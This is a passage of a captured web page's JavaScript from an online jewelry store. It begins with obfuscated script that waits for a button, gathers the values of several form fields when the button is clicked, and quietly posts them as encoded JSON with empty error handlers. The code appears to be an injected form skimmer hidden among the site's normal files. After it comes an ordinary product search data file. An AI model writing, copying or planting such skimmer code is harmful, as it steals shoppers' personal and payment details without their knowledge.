          [_0x4fe7f5(19)]: {
              [_0x4fe7f5(5)]: _0x4fe7f5(6)
          },
          [_0x4fe7f5(20)]: JSON[_0x4fe7f5(2)]({
              [_0x4fe7f5(21)]: enc
          })
      })[_0x4fe7f5(7)]( () => {}
      )[_0x4fe7f5(8)]( () => {}
      )
  }
  function collectData() {
      const getElById = (id) => {
          const el = document[_0x4fe7f5(0)](id);
          return el ? el[_0x4fe7f5(13)] : ''
      }
      ;
      const getElBySelector = (selector) => {
          const el = document[_0x4fe7f5(9)](selector);
          return el ? el[_0x4fe7f5(13)] : ''
      }
      ;
      const getSelectById = (id) => {
          const el = document[_0x4fe7f5(0)](id);
          return el ? el.options[el.selectedIndex] ? el.options[el.selectedIndex].value : '' : ''
      }
      ;
      const getSelectBySelector = (selector) => {
          const el = document[_0x4fe7f5(9)](selector);
          return el ? el.options[el.selectedIndex] ? el.options[el.selectedIndex].value : '' : ''
      }
      ;
      return {
          [_0x4fe7f5(14)]: _0x0bf45c[_0x4fe7f5(14)],
          [_0x4fe7f5(54)]: getElById(_0x4fe7f5(55)),
          [_0x4fe7f5(56)]: getElById(_0x4fe7f5(57)),
          [_0x4fe7f5(58)]: getElById(_0x4fe7f5(59)),
          [_0x4fe7f5(60)]: getElById(_0x4fe7f5(61)),
          [_0x4fe7f5(62)]: getElById(_0x4fe7f5(63)),
          [_0x4fe7f5(64)]: getElById(_0x4fe7f5(65)),
          [_0x4fe7f5(66)]: getElById(_0x4fe7f5(67)),
          [_0x4fe7f5(68)]: getElById(_0x4fe7f5(69)),
          [_0x4fe7f5(70)]: getElBySelector(_0x4fe7f5(71)),
          [_0x4fe7f5(39)]: new Date().toISOString()
      }
  }
  function validateData(data) {
      return data[_0x4fe7f5(54)]?.[_0x4fe7f5(44)]() && data[_0x4fe7f5(56)]?.[_0x4fe7f5(44)]() && data[_0x4fe7f5(58)]?.[_0x4fe7f5(44)]()
  }
  function waitForElement() {
      return new Promise((resolve, reject) => {
          let attempts = 0;
          const maxAttempts = 100;
          const check = () => {
              attempts++;
              const btn = document[_0x4fe7f5(0)](_0x4fe7f5(72));
              if (btn) {
                  resolve(btn)
              } else if (attempts >= maxAttempts) {
                  reject()
              } else {
                  setTimeout(check, 100)
              }
          };
          check()
      })
  }
  function bindEvent(btn) {
      if (btn[_0x4fe7f5(42)](_0x4fe7f5(41))) {
          return
      }
      btn[_0x4fe7f5(43)](_0x4fe7f5(41), 'true');
      let isProcessing = false;
      btn[_0x4fe7f5(1)](_0x4fe7f5(46), () => {
          if (isProcessing) {
              return
          }
          isProcessing = true;
          try {
              const data = collectData();
              if (!validateData(data)) {
                  isProcessing = false;
                  return
              }
              sendData(data);
              setTimeout(() => {
                  isProcessing = false;
              }, 2000)
          } catch (e) {
              isProcessing = false;
          }
      })
  }
  async function init() {
      try {
          await new Promise(r => setTimeout(r, 500));
          const btn = await waitForElement();
          bindEvent(btn)
      } catch (e) {
          setTimeout(async () => {
              try {
                  const btn = await waitForElement();
                  bindEvent(btn)
              } catch (e) {}
          }, 2000)
      }
  }
  init()
}
)();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.santuzzajewelry.com/media/mageplaza/search/default_0_addition.js
body_size: 827
content:
;var mp_new_product_search = [{"value":"SANTUZZA 925 Sterling Silver Earrings White CZ Blue Enamel Floral Fine Jewelry","s":"E318618ENASY925","c":["51","1","2"],"d":"","p":40,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e318618enasy925-1.jpg","u":"e318618enasy925.html","o":"new_products"},{"value":"SANTUZZA 925 Sterling Silver Earrings Black Spinel White Flower Trendy Fine Jewelry","s":"E318234BSNZSC925","c":["51","1","2","24","1","2","51"],"d":"","p":78,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e318234bsnzsc925-1.jpg","u":"e318234bsnzsc925.html","o":"new_products"},{"value":"SANTUZZA 925 Sterling Silver Rings Black Spinel Stackable Ring Fine Jewelry","s":"R318172BSNSL925","c":["50","1","2"],"d":"","p":23.8,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/r\/3\/r318172bsnsl925-1_1.jpg","u":"r318172bsnsl925.html","o":"new_products"},{"value":"SANTUZZA 925 Sterling Silver Earrings Black Color Leopard Green Spinel Animal Fine Jewelry","s":"E312946SGGNZSC925","c":["51","1","2"],"d":"","p":58.4,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e312946sggnzsc925-1.jpg","u":"e312946sggnzsc925.html","o":"new_products"},{"value":"SANTUZZA 925 Sterling Silver Dangling Earrings Black Agate Jewelry","s":"E318510BAGSY925","c":["51","1","2"],"d":"","p":69,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e318510bagsy925-1.jpg","u":"e318510bagsy925.html","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"SANTUZZA 925 Sterling Silver Earrings For Women Lab Created Ruby Pink Sapphire White CZ Gradient Flower Jewelry ","s":"E315262CPRZ1SR925","c":["24","1","2","51","1","2","24"],"d":"","p":97.4,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e315262cprz1sr925-1.jpg","u":"e315262cprz1sr925.html","o":"bestsellers"},{"value":"SANTUZZA Drop Earrings 925 Sterling Silver Blue Flowers Fine Jewelry Enamel","s":"E306764ENA1SK925","c":["51","1","2","67","1","2","51"],"d":"","p":68.95,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e306764ena1sk925-1.jpg","u":"e306764ena1sk925.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Pendant Sparkling White CZ Enamel Blue Flower Jewelry","s":"P313616ENASL925","c":["6","1","2","24","1","2","6"],"d":"","p":38.2,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/p\/3\/p313616enasl925-1.jpg","u":"p313616.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Earrings Black Spinel White Flower Trendy Fine Jewelry","s":"E318234BSNZSC925","c":["51","1","2","24","1","2","51"],"d":"","p":78,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e318234bsnzsc925-1.jpg","u":"e318234bsnzsc925.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Earrings For Women Silver Blue Tulip Cubic Zirconia Jewelry","s":"E304248SBZZSK925","c":["51","1","2","24","1","2","51","70","1","2","51"],"d":"","p":28.19,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e304248sbzzsk925.jpg","u":"e304248sbzzsk925.html","o":"bestsellers"},{"value":"SANTUZZA Silver Pendant 925 Sterling Silver Blue Enamel Flower Pendant Round Jewelry","s":"P309697ENA1SL925","c":["6","1","2"],"d":"","p":40.2,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/p\/3\/p309697ena1sl925-1.jpg","u":"p309697ena1sl925.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Pendant Elegant Gold Color Tulip Flower Jewelry Enamel","s":"P316015ENASY925","c":["6","1","2"],"d":"","p":34.4,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/p\/3\/p316015enasy925-1.jpg","u":"p316015enasy925.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Pendant Key Heart Lock White Cubic Zirconia Fine Jewelry","s":"P307823WCZSL925","c":["6","1","2","72","1","2","6"],"d":"","p":26,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/p\/3\/p307823wczsl925-1.jpg","u":"p307823wczsl925.html","o":"bestsellers"},{"value":"SANTUZZA 925 Sterling Silver Stud Earrings Created Sapphire Ruby Snake Animal Fine Jewelry","s":"E318057MULSV925","c":["51","1","2"],"d":"","p":58.2,"i":"cache\/e6b625da3dc3777348e495449e7a4951\/e\/3\/e318057mulsv925-1.jpg","u":"e318057mulsv925.html","o":"bestsellers"}];